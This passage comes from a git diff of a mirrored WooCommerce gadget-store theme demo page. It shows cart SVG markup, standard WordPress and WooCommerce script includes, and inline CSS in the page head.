12.7534C17.4614 12.6408 17.5575 12.4828 17.5931 12.3068L17.5937 12.304L18.1649 9.30867C18.762 9.45873 19.387 9.53842 20.0307 9.53842C20.0415 9.53842 20.0523 9.5384 20.0631 9.53835Z" fill="currentColor"></path></svg><span class="wc-block-mini-cart__badge undefined">0</span></span></button></div></div>
+<div class="is-nowrap is-layout-flex wp-container-17 wp-block-group gizmo-mini-cart"><div data-block-name="woocommerce/mini-cart" data-has-hidden-price="true" data-text-color="foreground" class="wc-block-mini-cart wp-block-woocommerce-mini-cart has-text-color has-foreground-color" style=""><button class="wc-block-mini-cart__button           " aria-label="0 items in cart"><span class="wc-block-mini-cart__quantity-badge"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="none" width="20" height="20" class="wc-block-mini-cart__icon" aria-hidden="true" focusable="false"><circle cx="12.6667" cy="24.6667" r="2" fill="currentColor"></circle><circle cx="23.3333" cy="24.6667" r="2" fill="currentColor"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M9.28491 10.0356C9.47481 9.80216 9.75971 9.66667 10.0606 9.66667H25.3333C25.6232 9.66667 25.8989 9.79247 26.0888 10.0115C26.2787 10.2305 26.3643 10.5211 26.3233 10.8081L24.99 20.1414C24.9196 20.6341 24.4977 21 24 21H12C11.5261 21 11.1173 20.6674 11.0209 20.2034L9.08153 10.8701C9.02031 10.5755 9.09501 10.269 9.28491 10.0356ZM11.2898 11.6667L12.8136 19H23.1327L24.1803 11.6667H11.2898Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.66669 6.66667C5.66669 6.11438 6.1144 5.66667 6.66669 5.66667H9.33335C9.81664 5.66667 10.2308 6.01229 10.3172 6.48778L11.0445 10.4878C11.1433 11.0312 10.7829 11.5517 10.2395 11.6505C9.69614 11.7493 9.17555 11.3889 9.07676 10.8456L8.49878 7.66667H6.66669C6.1144 7.66667 5.66669 7.21895 5.66669 6.66667Z" fill="currentColor"></path></svg><span class="wc-block-mini-cart__badge"></span></span></button></div></div>
 </div>
 </div>
 </div>
@@ -2841,4 +1252,4 @@
 			};
 			</script><script id="wc-blocks-middleware-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=397e7b9fdac5b97dab48de9dbcd81edd"></script><script id="wc-blocks-data-store-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=892ed73ca32d3b4ec7c07493651ca9a1"></script><script id="wp-dom-ready-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/dom-ready.js?ver=7c25017459f1da90355d"></script><script id="wp-a11y-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/a11y.js?ver=0ee61caf926b8a5c5f27"></script><p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" hidden="hidden">Notifications</p><div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true"></div><div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div><script id="wp-primitives-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/primitives.js?ver=2d223a09b836a1055c76"></script><script id="wp-warning-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/warning.js?ver=aa73c6d9a1563e863795"></script><script id="wc-blocks-checkout-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/blocks-checkout.js?ver=cc718ade20a1cf002483e81dda4e58b8"></script><script id="wc-price-format-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=67e10007e1416fd7ca104396f0f4de01"></script><script id="wp-autop-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/autop.js?ver=9dfc70c5ecb460ef802d"></script><script id="wp-wordcount-js" src="https://themegrilldemos.com/gizmo/wp-includes/js/dist/wordcount.js?ver=27e23086e41dbb80f874"></script><script id="wc-payment-method-bacs-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-bacs.js?ver=9ec02872d9f3999b32e1f5da324b0aa5"></script><script id="wc-payment-method-cod-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-payment-method-cod.js?ver=ef46e0384bee5dc89309a9391d24027b"></script><script id="wc-block-mini-cart-component-frontend-js" src="https://themegrilldemos.com/gizmo/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-component-frontend.js?ver=f3dd823a1522808f6d76456519478aa6"></script>
 
-<div></div></body></html>+<div></div></body>




==== commit b2757039: "Rename index-2.htm.bak to index.htm" ====
--- a/index.htm
+++ b/index.htm
@@ -1,168 +1,1792 @@
-<body data-rsssl="1" class="home page-template page-template-wp-custom-template-home-page page page-id-758 wp-custom-logo wp-embed-responsive theme-gizmo woocommerce-block-theme-has-button-styles woocommerce-js" style="padding-right: 0px;">
-
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+﻿<!DOCTYPE html>
+<html lang="en-US">
+<head>
+	<meta charset="UTF-8">
+	<meta name="viewport" content="width=device-width, initial-scale=1">
+<meta name='robots' content='max-image-preview:large'>
+<title>Glosé &#8211; A complete WooCommerce theme ideal for Gadget stores, the world of innovative technology.</title>
+<link href='https://fonts.gstatic.com' crossorigin="" rel='preconnect'>
+<link rel="alternate" type="application/rss+xml" title="Glosé &raquo; Feed" href="feed/index.htm">
+<link rel="alternate" type="application/rss+xml" title="Glosé &raquo; Comments Feed" href="comments/feed/index.htm">
+		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.13.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
+		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
+					<!-- No UA code set -->
+				<!-- / Google Analytics by MonsterInsights -->
+		<style>
+img.wp-smiley,
+img.emoji {
+	display: inline !important;
+	border: none !important;
+	box-shadow: none !important;
+	height: 1em !important;
+	width: 1em !important;
+	margin: 0 0.07em !important;
+	vertical-align: -0.1em !important;
+	background: none !important;
+	padding: 0 !important;
+}
+</style>
+	<style id='wp-block-navigation-link-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-navigation .wp-block-navigation-item__label {
+  word-break: normal;
+  overflow-wrap: break-word;
+}
+.wp-block-navigation .wp-block-navigation-item__description {
+  display: none;
+}
+</style>
+<link rel='stylesheet' id='wp-block-navigation-css' href='wp-includes/blocks/navigation/style.css?ver=6.1.3' media='all'>
+<style id='wp-block-navigation-inline-css'>
+.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
+</style>
+<style id='wp-block-paragraph-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.is-small-text {
+  font-size: 0.875em;
+}
+
+.is-regular-text {
+  font-size: 1em;
+}
+
+.is-large-text {
+  font-size: 2.25em;
+}
+
+.is-larger-text {
+  font-size: 3em;
+}
+
+.has-drop-cap:not(:focus)::first-letter {
+  float: left;
+  font-size: 8.4em;
+  line-height: 0.68;
+  font-weight: 100;
+  margin: 0.05em 0.1em 0 0;
+  text-transform: uppercase;
+  font-style: normal;
+}
+
+p.has-drop-cap.has-background {
+  overflow: hidden;
+}
+
+p.has-background {
+  padding: 1.25em 2.375em;
+}
+
+:where(p.has-text-color:not(.has-link-color)) a {
+  color: inherit;
+}
+</style>
+<link rel='stylesheet' id='wp-block-social-links-css' href='wp-includes/blocks/social-links/style.css?ver=6.1.3' media='all'>
+<style id='wp-block-columns-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
